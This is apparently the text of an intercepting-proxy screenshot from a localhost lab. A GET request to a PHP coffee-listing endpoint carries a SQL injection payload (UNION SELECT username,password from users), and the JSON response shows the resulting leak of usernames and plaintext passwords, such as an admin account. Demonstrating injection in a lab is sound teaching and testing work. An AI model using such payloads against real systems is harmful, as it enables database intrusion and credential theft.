 Request
Pretty Raw Hex \n
1 GET /v1/001.php?roast=
2+UNION+SELECT+username,password,null,null+from+users HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/index.php
8 Connection: close
9 Sec-Fetch-Dest: empty
0 Sec-Fetch-Mode: cors
1 Sec-Fetch-Site: same-origin
2
3
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 25 May 2023 13:17:13 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Content-Length: 290
6 Connection: close
7 Content-Type: application/json
8
9 [
{
"ID":"2",
"name":"Colombian Supremo",
"origin":"Colombia",
"roast_level":"2"
},
{
"ID":"4",
"name":"Mexican Altura",
"origin":"Mexico",
"roast_level":"2"
},
{
"ID":"admin",
"name":"iLikePasta",
"origin":null,
"roast_level":null
},
{
"ID":"jeremy",
"name":"jeremyspassword",
"origin":null,
"roast_level":null
}
]